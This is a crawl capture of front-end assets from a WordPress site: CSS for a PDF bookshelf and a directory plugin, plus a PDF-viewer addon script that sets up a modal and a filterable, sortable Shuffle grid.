.pdfviewer-pdfshelf:after {
    content: "";
    height: 80px;
    width: calc(100% + 40px);
    position: absolute;
    top: 42px;
    display: block;
    background: linear-gradient(180deg, #f3f3f3 0%, rgba(255, 255, 255, 0) 100%);
    -webkit-clip-path: polygon(0% 0%, 100% 0%, 97% 100%, 3% 100%);
    clip-path: polygon(0% 0%, 100% 0%, 97% 100%, 3% 100%);
    z-index: -1;
}

/**bookhself two design part style start**/
.pdfviewer-fancy-shelf-container {
     width: 100%;
     max-width:1000px;
     margin: auto;
     
}

 .pdfviewer-fancy-shelf {
    width: 100%;
    height: 142px;
    background-size: contain;
    background-repeat: no-repeat;
    position: relative;
    background-position: top;
} 
.pdfviewer-fancy-books{
    width: 80%;
    margin: auto;
    padding: 0 0 2px;
    z-index: 999;
    position: relative;
    top: 17px; 
    text-align: center;
} 

.pdfviewer-fancy-book a img {
    width: 100%;
    height: auto;
    aspect-ratio: 115 /180;
    box-shadow: 0px -1px 26px -1px rgba(18,15,15,0.15);
-webkit-box-shadow: 0px -1px 26px -1px rgba(18,15,15,0.15);
-moz-box-shadow: 0px -1px 26px -1px rgba(18,15,15,0.15);
}
.pdfviewer-fancy-book:hover {
    transform: scale(1.03);
}
.pdfviewer-fancy-book {
    transform-origin: bottom center;
    transition: transform ease .35s;
    position: relative;
    display: inline-block;
    width: 20%;
    padding-right: 10px;
    padding-left: 10px;
}
.pdfviewer-fancy-book a {
    display: inline-block;
}
/**bookhself two design part style  end**/

@media only screen and (max-width: 786px) { 
    .pdfviewer-fancy-book {
        padding-right: 5px;
        padding-left: 5px;
    }

}





--- FILE ---
content_type: text/css
request_url: https://www.lscoba.com/wp-content/plugins/connections/assets/dist/frontend/style.css?ver=10.4.66-1731553413
body_size: 3605
content:
#cn-entry-actions{margin:20px 0;padding:0 0 0 2em}#cn-list .vcard span{display:initial}#cn-list .vcard span.wpml-nodis{display:none}#cn-list .cn-clear{clear:both}#cn-list .cn-list-head{position:relative}.cn-list .cn-list-head::before,.cn-list .cn-list-head::after,.cn-list .cn-list-body::before,.cn-list .cn-list-body::after,.cn-list .cn-list-foot::before,.cn-list .cn-list-foot::after,.cn-list form.cn-form:before,.cn-list form.cn-form:after,.cn-list .cn-alphaindex::before,.cn-list .cn-alphaindex::after,.cn-entry-content-block-list::before,.cn-entry-content-block-list::after{content:"";display:table;clear:both}#cn-list .cn-category-breadcrumb{margin:20px auto}#cn-list .cn-list-section-head h4{font-size:16px;padding:0;margin:.8em 0}#cn-list .cn-alphaindex{font-size:14px;font-weight:bold;margin:12px 0;position:relative}#cn-list label{cursor:pointer}#wpadminbar #wp-admin-bar-connections-entry-edit>.ab-item:before{content:"";top:2px}#cn-list span.cn-image-style{border-radius:4px;background-color:#fff;border:1px solid #e3e3e3;box-sizing:border-box;display:inline-block;line-height:0;margin:0 0 5px;max-width:100%;padding:5px;width:auto}#cn-list span.cn-image-none{color:#aaa;display:inline-block;font-weight:700;line-height:normal;max-width:100%;text-align:center;text-shadow:1px 1px 0 #fff;position:relative}#cn-list span.cn-image-none span{position:absolute;top:1em;right:0;left:0;text-align:center}#cn-list img{box-shadow:none}img.cn-image{border:none !important;height:auto !important;left:0 !important;margin:0 !important;max-height:none !important;max-width:100%;padding:0 !important;position:relative !important;top:0 !important;visibility:visible;width:auto}#cn-list span.fn{display:inline-block}#cn-list span.org{display:block}#cn-list span.organization-name{display:block}#cn-list span.organization-unit{display:block}#cn-list span.title{display:block}#cn-list span.contact-name{display:block}#cn-list span.contact-label{font-weight:bold}#cn-list ul.cn-relations{line-height:normal;list-style:none;margin:0 0 10px}#cn-list ul.cn-relations li{margin:0}#cn-list span.cn-relation-label{font-weight:bold}#cn-list span.address-block{display:block;margin-bottom:10px}#cn-list span.adr{display:block;margin-bottom:10px}#cn-list span.adr span.address-name{display:block;font-weight:bold}#cn-list span.adr span.street-address{display:block}#cn-list span.adr span.extended-address{display:block}#cn-list span.adr span.country-name{display:block}#cn-list span.adr span.geo,div#cn-list span.adr span.geo span.latitude,div#cn-list span.adr span.geo span.longitude{display:block}#cn-list span.phone-number-block{display:block;margin-bottom:10px}#cn-list span.tel{display:block;margin:0 0 5px}#cn-list span.tel span.phone-name{font-weight:bold}#cn-list span.email-address-block{display:block;margin-bottom:10px}#cn-list span.email{background-image:none;display:block;float:none;margin:0}#cn-list span.email span.email-name{font-weight:bold}#cn-list span.im-network-block{display:block;margin-bottom:10px}#cn-list span.im-network{display:block}#cn-list span.im-network span.im-name{font-weight:bold}.social-media-block{display:block;font-size:0;line-height:0;margin-bottom:10px}.social-media-block a.url{color:rgba(0,0,0,0);margin:0;padding:0;text-decoration:none}.social-media-block img{border:none;margin:0;padding:0;max-height:none;max-width:none;width:auto}.social-media-network{display:inline-block;margin:0 1px 2px}i[class^=cn-brandicon]{align-items:center;display:inline-flex;font-style:normal;justify-content:center;overflow:hidden;vertical-align:baseline}i[class^=cn-brandicon]::before{color:#fff;color:var(--color, #fff)}i.cn-brandicon-size-16{border-radius:3px;font-size:8px;height:16px;width:16px}i.cn-brandicon-size-24{border-radius:4px;font-size:14px;height:24px;width:24px}i.cn-brandicon-size-32{border-radius:5px;font-size:20px;height:32px;width:32px}i.cn-brandicon-size-48{border-radius:7px;font-size:30px;height:48px;width:48px}i.cn-brandicon-size-64{border-radius:9px;font-size:44px;height:64px;width:64px}i.cn-brandicon-angieslist{background-color:#309f3b}i.cn-brandicon-delicious{background-color:#39f}i.cn-brandicon-cdbaby{background-color:#000}i.cn-brandicon-facebook{background-color:#3b5998}i.cn-brandicon-flickr{background-color:#0063dc}i.cn-brandicon-foursquare{background-color:#f94877}i.cn-brandicon-goodreads{background-color:#630}i.cn-brandicon-googleplus{background-color:#dc4e41}i.cn-brandicon-googlescholar{background-color:#4885ed}i.cn-brandicon-houzz{background-color:#7ac142}i.cn-brandicon-imdb{background-color:#e6b91e}i.cn-brandicon-instagram{background-color:#e4405f}i.cn-brandicon-itunes{background-color:#ee4db7}i.cn-brandicon-linked-in{background-color:#0077b5}i.cn-brandicon-mixcloud{background-color:#314359}i.cn-brandicon-myspace{background-color:#000}i.cn-brandicon-odnoklassniki{background-color:#f4731c}i.cn-brandicon-orcid{background-color:#a6ce39}i.cn-brandicon-pinterest{background-color:#bd081c}i.cn-brandicon-podcast{background-color:#93c}i.cn-brandicon-researchgate{background-color:#0cb}i.cn-brandicon-reverbnation{background-color:#e43526}i.cn-brandicon-rss{background-color:orange}i.cn-brandicon-smugmug{background-color:#98c932}i.cn-brandicon-soundcloud{background-color:#f30}i.cn-brandicon-stitcher{background-color:#000}i.cn-brandicon-technorati{background-color:#1ec11d}i.cn-brandicon-telegram{background-color:#2ca5e0}i.cn-brandicon-tiktok{background-color:#000}i.cn-brandicon-tripadvisor{background-color:#00af87}i.cn-brandicon-tumblr{background-color:#36465d}i.cn-brandicon-twitter{background-color:#000}i.cn-brandicon-vimeo{background-color:#1ab7ea}i.cn-brandicon-vk{background-color:#6383a8}i.cn-brandicon-whatsapp{background-color:#25d366}i.cn-brandicon-yelp{background-color:#d32323}i.cn-brandicon-x{background-color:#000}i.cn-brandicon-youtube{background-color:red}#cn-list span.link-block{display:block;margin-bottom:10px}#cn-list span.link{display:block}#cn-list span.link span.link-name{font-weight:bold}#cn-list span.date-block{display:block;margin-bottom:10px}#cn-list span.date{display:block}#cn-list span.date span.date-name{font-weight:bold}#cn-list .vevent abbr{border:0;cursor:default;text-transform:none;letter-spacing:normal}#cn-list abbr.dtstart{text-decoration:none}#cn-list span.vevent{display:block}span.date-name{font-weight:bold}#cn-list span input,#cn-list span input[type=text]{display:inline;float:none;min-width:0;width:auto;max-width:100%}#cn-list .chosen-container .chosen-search input{width:100%}#cn-list .chosen-container-multi .chosen-choices .search input{line-height:normal}#cn-list .chosen-container .chosen-results .active-result{background:none !important}#cn-list .chosen-container .chosen-results .highlighted{background:#3875d7 !important;color:#fff}#cn-list .chosen-container ul.chosen-results{clear:both !important;margin:0 4px 4px 0;max-height:240px;padding:0 0 0 4px;position:relative;overflow-x:hidden;overflow-y:auto}#cn-list .chosen-container .chosen-results li{line-height:15px;padding:5px 6px;margin:0;list-style:none !important;color:#000;text-transform:none;font-size:100% !important;border:none !important;background-image:none !important}#cn-list .chosen-container .chosen-results li.group-result{color:#999;text-transform:uppercase}#cn-list .chosen-container-single .chosen-single{line-height:24px !important}#cn-list .chosen-choices li:after{border:none}#cn-search-messages,#cn-customizer-messages{border:1px solid rgba(0,0,0,.1);border-left:4px solid #ffba00;padding:10px 12px;box-shadow:0 1px 1px 0 rgba(0,0,0,.1);margin:12px 2px 12px 0}#cn-clear-search{text-align:right}a#cn-clear-search-button{text-decoration:none}.cn-search label[for=cn-s]{display:none}#cn-search-input{background:#fff none;border:1px solid #dfdfdf;border-right-width:0;border-radius:3px 0 0 3px;box-shadow:inset 0 1px 1px rgba(0,0,0,.1);box-sizing:border-box;color:#888;display:inline-block;font-size:12px;float:none;min-height:auto;height:28px;line-height:20px;margin:1px 0 1px 1px !important;padding:3px 6px;text-align:left;vertical-align:bottom;width:140px}#cn-search-input:focus{color:#373737}input#cn-search-submit{background:#fff url(../images/search.png) no-repeat 8px center;border:1px solid #dfdfdf;border-left-width:0;border-radius:0 3px 3px 0;box-shadow:inset 0 1px 1px rgba(0,0,0,.1);box-sizing:border-box;cursor:pointer;font-size:12px;float:none;height:28px;line-height:20px;margin:1px 1px 1px 0 !important;min-height:auto;padding:3px;text-align:left;vertical-align:bottom;width:30px !important}#cn-page-nav{display:block;font-size:12px;margin:20px 0;text-align:center}#cn-page-nav a,#cn-page-nav .page-numbers{color:#aaa;display:initial;text-decoration:none;background-color:#eee;padding:3px 6px;border-radius:3px;border:1px solid;font-size:12px;font-weight:bold;margin:0 1px 0 0}#cn-page-nav a:active,#cn-page-nav a:visited{color:#aaa}#cn-page-nav a.disabled,#cn-page-nav .page-numbers.current,#cn-page-nav .page-numbers.dots{color:#ccc}#cn-page-nav input{background:#fff none;border:1px solid #dfdfdf;border-radius:3px;box-sizing:border-box;color:#888;display:inline;float:none;font-size:12px;height:auto;line-height:15px;margin:1px;padding:3px;text-align:center;vertical-align:baseline;width:30px}input#cn-submit{border-radius:4px;color:#666;display:inline;box-shadow:0 1px 2px 1px rgba(100,100,100,.4);float:none;background:#e3e3e3;background:linear-gradient(to bottom, #E3E3E3 1%, #F1F1F1 100%);border:1px solid #d3d3d3;font-size:12px;margin:2px;padding:3px 8px;position:relative;vertical-align:top}.cn-list .cn-entry-content-block-list{margin:2em 0}.cn-list .cn-entry-content-block-list .cn-entry-content-block:first-child{margin-top:0}.cn-list .cn-entry-content-block-list .cn-entry-content-block:last-child{margin-bottom:0}.cn-list .cn-entry-content-block{margin:18px 0;padding:0}.cn-list .cn-entry-content-block ul{margin:20px 0;padding-left:2em}#recent-content-block-recently-viewed ul{padding:0}#recent-content-block-recently-viewed ul li{display:flex;padding:0 0 20px}#recent-content-block-recently-viewed ul li .cn-recently-viewed-image{align-self:flex-start;-o-object-fit:contain;object-fit:contain;width:100px}#recent-content-block-recently-viewed ul li .cn-recently-viewed-image .cn-image-none,#recent-content-block-recently-viewed ul li .cn-recently-viewed-image .cn-image-style{border-radius:4px;background-color:#fff;border:1px solid #e3e3e3;box-sizing:border-box;display:inline-block;line-height:0;margin:0 0 5px;max-width:100%;padding:5px;width:auto}#recent-content-block-recently-viewed ul li .cn-recently-viewed-image .cn-image-none{line-height:normal}#recent-content-block-recently-viewed ul li .cn-recently-viewed-details{flex:1 1 auto;margin:0 0 0 16px}#slick-slider-content-block-entry-nearby .slick-slide,#slick-slider-content-block-entry-related-category .slick-slide,#slick-slider-content-block-entry-related-region .slick-slide,#slick-slider-content-block-entry-related-postal_code .slick-slide,#slick-slider-content-block-entry-related-locality .slick-slide,#slick-slider-content-block-entry-related-county .slick-slide,#slick-slider-content-block-entry-related-district .slick-slide,#slick-slider-content-block-entry-related-department .slick-slide,#slick-slider-content-block-entry-related-organization .slick-slide,#slick-slider-content-block-entry-related-title .slick-slide,#slick-slider-content-block-entry-related-last_name .slick-slide{background-color:#fff;border:1px solid #e3e3e3;border-radius:5px;padding:0}#slick-slider-content-block-entry-nearby .slick-slide .slick-slider-slide-image,#slick-slider-content-block-entry-related-category .slick-slide .slick-slider-slide-image,#slick-slider-content-block-entry-related-region .slick-slide .slick-slider-slide-image,#slick-slider-content-block-entry-related-postal_code .slick-slide .slick-slider-slide-image,#slick-slider-content-block-entry-related-locality .slick-slide .slick-slider-slide-image,#slick-slider-content-block-entry-related-county .slick-slide .slick-slider-slide-image,#slick-slider-content-block-entry-related-district .slick-slide .slick-slider-slide-image,#slick-slider-content-block-entry-related-department .slick-slide .slick-slider-slide-image,#slick-slider-content-block-entry-related-organization .slick-slide .slick-slider-slide-image,#slick-slider-content-block-entry-related-title .slick-slide .slick-slider-slide-image,#slick-slider-content-block-entry-related-last_name .slick-slide .slick-slider-slide-image{line-height:0}#slick-slider-content-block-entry-nearby .slick-slide .slick-slider-slide-image span.cn-image-style,#slick-slider-content-block-entry-related-category .slick-slide .slick-slider-slide-image span.cn-image-style,#slick-slider-content-block-entry-related-region .slick-slide .slick-slider-slide-image span.cn-image-style,#slick-slider-content-block-entry-related-postal_code .slick-slide .slick-slider-slide-image span.cn-image-style,#slick-slider-content-block-entry-related-locality .slick-slide .slick-slider-slide-image span.cn-image-style,#slick-slider-content-block-entry-related-county .slick-slide .slick-slider-slide-image span.cn-image-style,#slick-slider-content-block-entry-related-district .slick-slide .slick-slider-slide-image span.cn-image-style,#slick-slider-content-block-entry-related-department .slick-slide .slick-slider-slide-image span.cn-image-style,#slick-slider-content-block-entry-related-organization .slick-slide .slick-slider-slide-image span.cn-image-style,#slick-slider-content-block-entry-related-title .slick-slide .slick-slider-slide-image span.cn-image-style,#slick-slider-content-block-entry-related-last_name .slick-slide .slick-slider-slide-image span.cn-image-style{background:rgba(0,0,0,0);border:none;border-radius:0;margin:0;padding:0}#slick-slider-content-block-entry-nearby .slick-slide .slick-slider-slide-image span.cn-image-style .cn-image-none,#slick-slider-content-block-entry-related-category .slick-slide .slick-slider-slide-image span.cn-image-style .cn-image-none,#slick-slider-content-block-entry-related-region .slick-slide .slick-slider-slide-image span.cn-image-style .cn-image-none,#slick-slider-content-block-entry-related-postal_code .slick-slide .slick-slider-slide-image span.cn-image-style .cn-image-none,#slick-slider-content-block-entry-related-locality .slick-slide .slick-slider-slide-image span.cn-image-style .cn-image-none,#slick-slider-content-block-entry-related-county .slick-slide .slick-slider-slide-image span.cn-image-style .cn-image-none,#slick-slider-content-block-entry-related-district .slick-slide .slick-slider-slide-image span.cn-image-style .cn-image-none,#slick-slider-content-block-entry-related-department .slick-slide .slick-slider-slide-image span.cn-image-style .cn-image-none,#slick-slider-content-block-entry-related-organization .slick-slide .slick-slider-slide-image span.cn-image-style .cn-image-none,#slick-slider-content-block-entry-related-title .slick-slide .slick-slider-slide-image span.cn-image-style .cn-image-none,#slick-slider-content-block-entry-related-last_name .slick-slide .slick-slider-slide-image span.cn-image-style .cn-image-none{background-color:#fff;border:0;border-radius:0;display:inline-block;margin:0;position:relative}#slick-slider-content-block-entry-nearby .slick-slide .slick-slider-slide-image span.cn-image-style .cn-image-none span,#slick-slider-content-block-entry-related-category .slick-slide .slick-slider-slide-image span.cn-image-style .cn-image-none span,#slick-slider-content-block-entry-related-region .slick-slide .slick-slider-slide-image span.cn-image-style .cn-image-none span,#slick-slider-content-block-entry-related-postal_code .slick-slide .slick-slider-slide-image span.cn-image-style .cn-image-none span,#slick-slider-content-block-entry-related-locality .slick-slide .slick-slider-slide-image span.cn-image-style .cn-image-none span,#slick-slider-content-block-entry-related-county .slick-slide .slick-slider-slide-image span.cn-image-style .cn-image-none span,#slick-slider-content-block-entry-related-district .slick-slide .slick-slider-slide-image span.cn-image-style .cn-image-none span,#slick-slider-content-block-entry-related-department .slick-slide .slick-slider-slide-image span.cn-image-style .cn-image-none span,#slick-slider-content-block-entry-related-organization .slick-slide .slick-slider-slide-image span.cn-image-style .cn-image-none span,#slick-slider-content-block-entry-related-title .slick-slide .slick-slider-slide-image span.cn-image-style .cn-image-none span,#slick-slider-content-block-entry-related-last_name .slick-slide .slick-slider-slide-image span.cn-image-style .cn-image-none span{position:absolute;top:2em;right:0;left:0;text-align:center}#slick-slider-content-block-entry-nearby .slick-slide .slick-slider-slide-details,#slick-slider-content-block-entry-related-category .slick-slide .slick-slider-slide-details,#slick-slider-content-block-entry-related-region .slick-slide .slick-slider-slide-details,#slick-slider-content-block-entry-related-postal_code .slick-slide .slick-slider-slide-details,#slick-slider-content-block-entry-related-locality .slick-slide .slick-slider-slide-details,#slick-slider-content-block-entry-related-county .slick-slide .slick-slider-slide-details,#slick-slider-content-block-entry-related-district .slick-slide .slick-slider-slide-details,#slick-slider-content-block-entry-related-department .slick-slide .slick-slider-slide-details,#slick-slider-content-block-entry-related-organization .slick-slide .slick-slider-slide-details,#slick-slider-content-block-entry-related-title .slick-slide .slick-slider-slide-details,#slick-slider-content-block-entry-related-last_name .slick-slide .slick-slider-slide-details{border-top:1px solid #e3e3e3;font-size:16px;padding:20px}#slick-slider-content-block-entry-nearby .slick-slide .slick-slider-slide-details h3,#slick-slider-content-block-entry-related-category .slick-slide .slick-slider-slide-details h3,#slick-slider-content-block-entry-related-region .slick-slide .slick-slider-slide-details h3,#slick-slider-content-block-entry-related-postal_code .slick-slide .slick-slider-slide-details h3,#slick-slider-content-block-entry-related-locality .slick-slide .slick-slider-slide-details h3,#slick-slider-content-block-entry-related-county .slick-slide .slick-slider-slide-details h3,#slick-slider-content-block-entry-related-district .slick-slide .slick-slider-slide-details h3,#slick-slider-content-block-entry-related-department .slick-slide .slick-slider-slide-details h3,#slick-slider-content-block-entry-related-organization .slick-slide .slick-slider-slide-details h3,#slick-slider-content-block-entry-related-title .slick-slide .slick-slider-slide-details h3,#slick-slider-content-block-entry-related-last_name .slick-slide .slick-slider-slide-details h3{font-size:18px}[data-component^=form] [data-component=messages]{color:#1a202c;opacity:0;transition-property:height,margin,opacity,visibility;transition-duration:350ms;transition-timing-function:ease-in-out;transition-delay:0ms;visibility:hidden}[data-component^=form] [data-component=messages].cbd-form__message--error{background-color:#ffebee;border-radius:5px;border:#f44336 0 solid;border-left-width:4px;margin:1rem 0;opacity:1;padding:20px;visibility:visible}[data-component^=form] [data-component=messages].cbd-form__message--success{background-color:#e8f5e9;border-radius:5px;border:#4caf50 0 solid;border-left-width:4px;margin:1rem 0;opacity:1;padding:20px;visibility:visible}[data-component^=form] .cbd-form__fields .cbd-form__field{margin:.5em 0}[data-component^=form] label input[type=checkbox]{margin-inline-end:.5ch}[data-component^=form] input[type=checkbox]+label{margin-inline-start:.5ch}[data-component^=form] button[type=submit]{position:relative}[data-component^=form] button[type=submit] .cbd-field--button__text{transition:all .2s}[data-component^=form] button[type=submit].cbd-field--button__is-loading .cbd-field--button__text{visibility:hidden;opacity:0}[data-component^=form] button[type=submit].cbd-field--button__is-loading::after{content:"";position:absolute;width:16px;height:16px;top:0;left:0;right:0;bottom:0;margin:auto;border:4px solid rgba(0,0,0,0);border-top-color:#fff;border-radius:50%;animation:cbd-field--button__loading 1s ease infinite}@keyframes cbd-field--button__loading{from{transform:rotate(0turn)}to{transform:rotate(1turn)}}.gm-style img{border:0;border-radius:unset;box-shadow:none !important;background-color:rgba(0,0,0,0);max-width:none !important}map-control-layers,map-tilelayer,map-layergroup,map-marker,map-marker-popup{display:none}.leaflet-tile img,img.leaflet-tile,img.leaflet-marker-icon,img.leaflet-marker-shadow{border-radius:unset;box-shadow:none !important;opacity:1 !important}.leaflet-control-layers-expanded .leaflet-control-layers-list{margin:0}.leaflet-control-layers label{margin:0}input.leaflet-control-layers-selector{width:auto;margin:2px auto auto;vertical-align:unset}.leaflet-control-container .leaflet-control a,.leaflet-control-container .leaflet-control a:hover{text-decoration:none}#cn-list span.cn-return-to-top img{border-radius:4px;background-color:#fff;border:1px solid #e3e3e3;display:inline-block;float:none;margin:0 0 -6px;max-width:none;padding:5px}.cn-metabox input{padding:1px 6px}.cn-metabox input.small-text{width:50px}.cn-metabox input.regular-text{display:block;width:25em}.cn-metabox input.large-text{width:99%}.cn-metabox span.cn-radio-option{padding-right:10px}.cn-metabox div.cn-radio-option{margin-bottom:6px}.cn-metabox textarea.small-text{height:196px;width:49%}.cn-metabox textarea.large-text{height:196px;width:99%}

/*# sourceMappingURL=style.css.map*/

--- FILE ---
content_type: text/css
request_url: https://www.lscoba.com/wp-content/plugins/connections-cmap/cmap.min.css?ver=5.6
body_size: 285
content:
#cn-cmap .cn-clear{clear:both}#cn-cmap{clear:both;line-height:normal;min-height:300px}#cn-cmap .cn-alphaindex{text-align:right}#cn-cmap #cn-list-head .cn-alphaindex{clear:both;position:relative;margin:12px 0 0;text-align:right}#cn-cmap .cn-search{float:right;padding-bottom:15px}#cn-cmap .cn-search label{display:none}#cn-cmap #cn-select-label{display:block;font-size:14px;margin:10px 0 6px;text-align:left}#cn-cmap form.cn-form{clear:both;text-align:left}#cn-cmap form.cn-form select.cn-category-select{font-size:12px;height:auto;max-width:100%;min-width:250px}#cn-cmap #cn-list-body{padding-top:12px}#cn-cmap .cn-entry-cmap-card{background:0 0;font-size:14px;margin:10px 4px;padding:12px;position:relative}#cn-cmap .cn-entry.cn-background-gradient{background:linear-gradient(to bottom,rgba(0,0,0,.05) 0,rgba(255,255,255,.25) 80%,rgba(255,255,255,.3) 100%)}#cn-cmap .cn-entry.cn-background-shadow{box-shadow:0 3px 4px 2px rgba(100,100,100,.4)}#cn-cmap .cn-left{float:left;max-width:100%;width:auto}#cn-cmap .cn-right{text-align:right}#cn-cmap .cn-tray-links{margin:10px 0 0}#cn-cmap .cn-entry-cmap-card h2{clear:none;font-size:20px;font-weight:700;line-height:normal;margin:0 0 6px}#cn-cmap .cn-entry-cmap-card h3{clear:none;font-size:18px;font-weight:700;line-height:normal;margin:0 0 6px}#cn-cmap .cn-label{font-weight:700}#cn-cmap .link-block{display:inline;margin-bottom:0}#cn-cmap .link{display:inline}#cn-cmap span.cn-image-style{border-radius:4px;background:#f1f1f1;background:linear-gradient(top,#f1f1f1 0,#e3e3e3 100%);border:1px solid #e3e3e3;margin:0;padding:5px}#cn-cmap .cn-bio-tray,#cn-cmap .cn-gmap,#cn-cmap .cn-note-tray{border-radius:4px;border:1px solid #d3d3d3;margin:10px 0 6px;padding:6px;text-align:left}#cn-cmap .cn-gmap-single{border-radius:4px;border:1px solid #d3d3d3;margin:10px 0 6px;padding:6px;text-align:left}#cn-cmap .cn-gmap-single img{background-color:transparent;max-width:none!important}#cn-cmap .cn-bio-single .cn-image-style,#cn-cmap .cn-bio-tray .cn-image-style{float:right;margin-left:12px}@media only screen and (max-width:480px){#cn-cmap .cn-left{float:none}#cn-cmap .cn-right{margin-top:10px;text-align:left}}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/js/dspdfvfw-main.js?ver=1.0.0
body_size: 1143
content:
// modaal js here 
 jQuery(document).ready(function($){
  $('.dspdfvfw-iframe').modaal({
    type: 'iframe',
    fullscreen: true,
    custom_class:'dspdfvfw-modal',
  });
}); 

// shuffle js here
var Shuffle = window.Shuffle;
class Dspvfw_Shuffle {
  constructor(element) {
    this.message = document.querySelector('.dspdfvfw-message');
    this.element = element;

    if (document.querySelector('.dspdfvfw-sizer')) {
      this.shuffle = new Shuffle(element, {
        itemSelector: ".dspdfvfw-item", 
        sizer: element.querySelector(".dspdfvfw-sizer"),
        buffer: 1,
      });
    } else {
      this.shuffle = new Shuffle(element, {
        itemSelector: ".dspdfvfw-item",
        buffer: 1,
      });
    }

    // Log events.
    this.addShuffleEventListeners();
    this._activeFilters = [];
    this.addFilterButtons();
    this.addSorting();
    this.addSearchFilter();
  }
  /**
   * Shuffle uses the CustomEvent constructor to dispatch events. You can listen
   * for them like you normally would (with jQuery for example).
   */
  addShuffleEventListeners() {
    // this.shuffle.on(Shuffle.EventType.LAYOUT, (data) => {
    //   if (data.shuffle.visibleItems === 0) {
    //     this.message.innerHTML = "no items found";
    //   } 
    // });
    // this.shuffle.on(Shuffle.EventType.REMOVED, (data) => {
    //   console.log("removed. data:", data);
    // });
  }
  
  addFilterButtons() {
    const options = document.querySelector(".dspdfvfw-filter-options");
    if (!options) {
      return;
    }
    const filterButtons = Array.from(options.children);
    const onClick = this._handleFilterClick.bind(this);
    filterButtons.forEach((button) => {
      button.addEventListener("click", onClick, false);
    });
  }

  _handleFilterClick(evt) {
    const btn = evt.currentTarget;
    const isActive = btn.classList.contains("active");
    const btnGroup = btn.getAttribute("data-group");

    this._removeActiveClassFromChildren(btn.parentNode);

    let filterGroup;
    if (isActive) {
      btn.classList.remove("active");
      filterGroup = Shuffle.ALL_ITEMS;
    } else {
      btn.classList.add("active");
      filterGroup = btnGroup;
    }

    this.shuffle.filter(filterGroup);
  }

  _removeActiveClassFromChildren(parent) {
    const { children } = parent;
    for (let i = children.length - 1; i >= 0; i--) {
      children[i].classList.remove("active");
    }
  }

   // sort 
  addSorting = function() {
    var menu = document.querySelector('.dspdfvfw-sort-options');
    if (!menu) {
      return;
    }
    menu.addEventListener('change', this._handleSortChange.bind(this));
  };
  _handleSortChange = function(evt) {
    var value = evt.target.value;
    var options = {};
  
    function sortByDate(element) {
      return element.getAttribute('data-created');
    }
   
    function sortByTitle(element) {
      return element.getAttribute('data-title').toLowerCase();
    }
  
    if (value === 'date-created') {
      options = {
        reverse: true,
        by: sortByDate,
      };
    } else if (value === 'title') {
      options = {
        by: sortByTitle,
      };
    }else if (value === 'title-desc') {
      options = {
        reverse: true,
        by: sortByTitle,
      };
    }else if (value === 'date-created-desc') {
      options = {
        //reverse: true,
        by: sortByDate,
      };
    }
  
    this.shuffle.sort(options);
  };

  // Advanced filtering
  addSearchFilter() {
    const searchInput = document.querySelector(".dspdfvfw-shuffle-search");
    if (!searchInput) {
      return;
    }
    searchInput.addEventListener("keyup", this._handleSearchKeyup.bind(this));
  }

  /**
   * Filter the shuffle instance by items with a title that matches the search input.
   * @param {Event} evt Event object.
   */
  _handleSearchKeyup(evt) {
    const searchText = evt.target.value.toLowerCase();
    this.shuffle.filter((element, shuffle) => {
      // If there is a current filter applied, ignore elements that don't match it.
      if (shuffle.group !== Shuffle.ALL_ITEMS) {
        // Get the item's groups.
        const groups = JSON.parse(element.getAttribute("data-groups"));
        const isElementInCurrentGroup = groups.indexOf(shuffle.group) !== -1;
        // Only search elements in the current group
        if (!isElementInCurrentGroup) {
          return false;
        }
      }
      const titleElement = element.querySelector(".dspdfvfw-item_title");
      const titleText = titleElement.textContent.toLowerCase().trim();
      return titleText.indexOf(searchText) !== -1;  
    });
    // this.shuffle.on(Shuffle.EventType.LAYOUT, (data) => {
    //   if (data.shuffle.visibleItems === 0) {
    //     this.message.innerHTML = "no items found";
    //   } 
    // });
  }

}

if (document.querySelector('.dspdfvfw-sizer')) {
  document.addEventListener("DOMContentLoaded", () => {
    window.dspvfw_shuffle = new Dspvfw_Shuffle(document.getElementById("dspdfvfw-grid"));
  });
}
